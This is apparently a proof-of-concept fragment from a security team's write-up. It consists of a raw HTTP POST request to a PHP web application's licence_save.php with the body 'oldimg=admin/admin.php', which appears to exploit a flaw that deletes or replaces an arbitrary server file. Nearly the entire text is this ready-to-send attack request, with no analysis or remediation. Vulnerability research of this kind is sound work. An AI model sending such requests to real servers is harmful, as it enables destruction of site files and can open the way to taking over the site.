 POST /user/licence_save.php?action=modify HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074; PHPSESSID=jpeu0l4983924s20f6bk0ktkl0;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
id=1&oldimg=admin/admin.php&img=t
红日安全